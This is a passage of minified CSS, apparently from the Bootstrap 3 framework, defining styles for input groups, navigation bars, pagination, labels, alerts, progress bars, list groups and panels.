.form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none;visibility:hidden}.tab-content>.active{display:block;visibility:visible}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important;visibility:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child 